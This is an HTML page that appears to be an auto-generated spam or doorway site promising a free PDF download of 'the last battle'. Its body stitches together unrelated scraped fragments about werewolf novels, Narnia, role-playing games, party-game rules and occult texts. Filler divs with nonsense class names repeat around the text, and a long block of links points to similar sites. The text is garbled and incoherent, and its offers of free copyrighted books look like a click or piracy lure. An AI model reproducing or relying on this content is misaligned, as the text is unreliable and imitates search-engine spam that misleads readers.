

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/503.html
body_size: 3600
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/503.html" /><title>Nwerewolf the last battle pdf free download</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- utbile --><div class="riaridlo" id="bovnanev"></div><!-- olsotsu --><div class="westchampha" id="trescosbio"></div><!-- kontpartdis --><div class="chhitlacon" id="ssabizab"></div><!-- snormumtho --><div class="atesel"></div><div class="unexal"></div><div class="proskili"></div><div class="sothecom"></div><!-- gatecoo --><div class="cturunan"></div><div class="tietiuro" id="atfurpark"></div><!-- phoreve --><div class="destnorthpart" id="guaseto"></div><!-- payfafun --><div class="fetskicli" id="siddnicep"></div><div class="siotergban"></div><h1>Nwerewolf the last battle pdf free download</h1><!-- utbile --><div class="riaridlo" id="bovnanev"></div><!-- olsotsu --><div class="westchampha" id="trescosbio"></div><!-- kontpartdis --><div class="chhitlacon" id="ssabizab"></div><!-- snormumtho --><div class="atesel"></div><div class="unexal"></div><div class="proskili"></div><div class="sothecom"></div><!-- gatecoo --><div class="cturunan"></div><div class="tietiuro" id="atfurpark"></div><!-- phoreve --><div class="destnorthpart" id="guaseto"></div><p>Herrman lons novel the warwolf, an extended commentary 1. A rite of the werewolf the going forth to the infernal sabbat by michael w. Download manual guide of the last werewolf free ebook download in pdf that we indexed in manual guide. It has been your support, financial and otherwise, that has allowed this site to become what it is today. Now just over 200 years old, jake has an insatiable appreciation for good scotch, books, and the pleasures of the. Description download werewolf the forsaken second edition download free in pdf format. Like the others it was illustrated by pauline baynes and her work has been retained in many later editions. The last werewolf the last werewolf 1 ebook by glen. Net, be it transylavania, advanced, or even the original versions, the werewolf games are about as fun as they get. Collected here for the first time together in print, the complete zines. Hot hunky werewolf, jackson promises chloe hell make her howl. The large riverisland of bane county has a troubled past.</p> <p>The first edition of the novel was published in september 4th 1956, and was written by c. Read the last werewolf the last werewolf 1 by glen duncan available from rakuten kobo. She cant change and if her wolf doesnt come soon, pack law demands she leave the only home shes ever known. The book is 198 pages long, so the version passed out in the netherlands, with 19 pages of text, represents about 10% of the original and does not tell anywhere near the. The last werewolf download free epub, pdf glen duncan delivers a powerful, sexy new version of the werewolf legend, a riveting and monstrous thrillerwith a profoundly human heart. Free ebooks, romance werewolves and other shapeshifters. And shifts voice sounded as if he was just going to burst into tears. Content witch 07 little girl 08 thief 09 sheriff 10 sheriff basic card mix 11 set up the game 12 standard turn rules 15. Baringgould 18341924 a survey of the myths and legends concerning. Once you have entered you have gotten your schedule and everything you need. The last battle is a high fantasy novel for children by c. It was the seventh and final novel in the chronicles of narnia 19501956.</p> <p>Volume 1 are a visual look inside the mind and mission of paul waggener over the course of the last decade. The book of werewolves pdf best of all, they are entirely free to find, use and download, so there is no cost or stress at all. But as jake counts down to suicide, a violent murder and an extraordinary meeting plunge him straight back into the desperate pursuit of life and love. At long last, the new edition of the storytelling game of savage fury, werewolf. Cycle of the werewolf by stephen king free download. Download fulltext pdf the sacred book of the werewolf by viktor pelevin article pdf available in cultural anthropology 252. If you find they are no longer free, kindly notify us immediately through our contact form. Also, if there are any werewolf books youd like for me to add to the next book attack list let me know in a comment here or on my twitter.</p> <p>Content game components 01 werewolf 02 ordinary townsfolk 03 fortune teller 04 hunter 05 cupido 06 00. Pdf werewolf the forsaken second edition download free. A characters abilities are governed by three important facts. The strix chronicle, which has since officially become the second edition of vampire. Ill show you, and she began to tug at her brassiere. Werewolf mcwerewolf ii is a member of spacebattles forums. Time of judgement download free epub, pdf book by white wolf publishing inc, bill bridges. Pdf the sacred book of the werewolf by viktor pelevin. Here youll be able to see some of our paranormal romance books. Nestled into the foothills of the national wildlife refuge, the small rural town of silver canyon seems idyllic to most.</p> <p>In one night ultimate werewolf, each player takes on the role of a villager, a werewolf, or a special character. Creatures of duality, packs of werewolves hunt their chosen prey to maintain the boundary between flesh and spirit. Download ebook one night ultimate werewolf pdf for free. Ford, akhtya seker arimanius once the sorcerer has undertaken the selfinitiation ritual entitled, a ritual of lycanthropy1 in both parts, and he has visualized perfectly his werewolf shadow, or that similar beast of sorcerer, he has entered into the pact of the. Definetly one of my favourite games to play on battle. She got all she bargained for, and a fur coat when she falls into the clutches of a pack of organized werewolves intent on making her into doggy biscuits. Please dont, please dont, please dont, said puzzle, half braying and half talking. Now, the last of his kind, he knows he cannot go on. I never meant anything of the sort, shift, really i didnt. A heartbreaking story of courage during one of historys darkest hours anne blankman ebook. About little red cap the werewolf appropriation blog.</p> <p>One night ultimate werewolf is a fast game for 310 players in which everyone gets a. Her rescue comes in the form of a handsome and powerful werewolf named mark. The last battle book read online free chronicles of. The main characters of this fiction, classics story are. Hes been pining for her from afar and wont miss a chance to claim chloe for his own. The archive may occasionally be slow or unresponsive due to ongoing issues with our elasticsearch servers. The last werewolf isbn 9781847679444 pdf epub glen. Search and free download all ebooks, handbook, textbook, user guide pdf files on the internet quickly and easily.</p> <p>This book mainly deals with the different characters a player can create. While we have a plan to improve the situation, we expect intermittent problems to continue into early next year. New york times bestseller, jonathan maberry bram stoker award winner, john everson lambda literary award winner, rob rosen bram stoker award nominee, michael laimo aurora award nominee, douglas smith bram stoker award winner. A werewolf tale chapters are posted every monday, wednesday, and friday html items posted here are free at the time of posting. Discover, download and read free and lowpriced ebooks on the subject of werewolf. Werewolf players guide werewolf the apocalypse download free epub, pdf. Game components 4 cards werewolves cards ordinary townsfolk. Download and read online for free cycle of the werewolf by stephen king. The middle ages susan wise bauer elizabeth rountree. The book was published in multiple languages including english, consists of 224 pages and is available in paperback format.</p> <p>The garou believe they were made by gaia to protect the weaker species and fight against the wyrm, who tries to corrupt the world. He offers his fans and listeners a free copy of his music called the way of the wolf, along with an inspiring image that relaxes the mind and soul. The forsaken 2nd edition featuring the idigam chronicle, is now available in pdf for your ravenous, bloodsoaked claws. The last werewolf, in my opinion, should have been exactly that. Our endofyear support drive ends in 30 day s, 0 hour s and 58 minute s. Download link from urldecrypt, direct link under maintenance. Cycle of the werewolf by stephen king at the best online ebook storage. Please check it out and head over to his site for more information. The werewolf in lore and legend by montague summers. Final point i loved the way jakes last stand was in beddgelert with a 4x4 driver called llewellyn practically the only thing beddgelert is famous for is the grave of a large dog prince llewellyns if im not much mistaken. Publication date 2017 topics history, europe, adolf hitler, winston churchill. Download free ebooks of classic literature, books and novels at either. Head first web design pdf p l soni inorganic chemistry pdf 20 ways to draw everything blood, sweat, and pixels.</p> <p>It took a game concept that i loved that had sadly been paired with a barely functioning setting, tweaked it, and turned it into something really great. A hot dragon shifter romance story, part 1 in a sexy 3 part series. From the radical back to nature edicts of the rewildyourlife zine, to the militant strength culture of operation. But noooo my parents tell me im a wolf last second and we move to go find a mate and join some stupid pack. Last time on the revised new world of darkness, i took a look at blood and smoke. Its your job to figure out who the werewolves are and to kill at least one of them in order to win. Free download or read online the last battle pdf epub the chronicles of narnia publication order series book. The forsaken are consummate hunters, shapeshifters who wear the forms of man and wolf while stalking their prey, before taking nightmarish forms to move in for the kill.</p><!-- utbile --><div class="riaridlo" id="bovnanev"></div><!-- olsotsu --><div class="westchampha" id="trescosbio"></div><!-- kontpartdis --><div class="chhitlacon" id="ssabizab"></div><a href="https://duimuffrica.web.app/931.html">931</a> <a href="https://duimuffrica.web.app/1628.html">1628</a> <a href="https://duimuffrica.web.app/1281.html">1281</a> <a href="https://duimuffrica.web.app/154.html">154</a> <a href="https://duimuffrica.web.app/212.html">212</a> <a href="https://duimuffrica.web.app/1440.html">1440</a> <a href="https://duimuffrica.web.app/299.html">299</a> <a href="https://duimuffrica.web.app/791.html">791</a> <a href="https://duimuffrica.web.app/818.html">818</a> <a href="https://duimuffrica.web.app/1202.html">1202</a> <a href="https://duimuffrica.web.app/1449.html">1449</a> <a href="https://duimuffrica.web.app/508.html">508</a> <a href="https://duimuffrica.web.app/234.html">234</a> <a href="https://duimuffrica.web.app/730.html">730</a> <a href="https://duimuffrica.web.app/815.html">815</a> <a href="https://duimuffrica.web.app/1260.html">1260</a> <a href="https://duimuffrica.web.app/518.html">518</a> <a href="https://duimuffrica.web.app/450.html">450</a> <a href="https://duimuffrica.web.app/1400.html">1400</a> <a href="https://duimuffrica.web.app/660.html">660</a> <a href="https://duimuffrica.web.app/206.html">206</a> <a href="https://duimuffrica.web.app/302.html">302</a> <a href="https://duimuffrica.web.app/1342.html">1342</a> <a href="https://duimuffrica.web.app/1240.html">1240</a> <a href="https://duimuffrica.web.app/1275.html">1275</a> <a href="https://duimuffrica.web.app/310.html">310</a> <a href="https://fietopennins.web.app/256.html">256</a> <a href="https://conquisidic.web.app/607.html">607</a> <a href="https://paddkgalacstib.web.app/1153.html">1153</a> <a href="https://inbardiret.web.app/1372.html">1372</a> <a href="https://boyroreba.web.app/973.html">973</a> <a href="https://netabhewab.web.app/295.html">295</a> <a href="https://ontatimus.web.app/429.html">429</a><!-- utbile --><div class="riaridlo" id="bovnanev"></div><!-- olsotsu --><div class="westchampha" id="trescosbio"></div><!-- kontpartdis --><div class="chhitlacon" id="ssabizab"></div><!-- snormumtho --><div class="atesel"></div><div class="unexal"></div><div class="proskili"></div><div class="sothecom"></div><!-- gatecoo --><div class="cturunan"></div></body></html>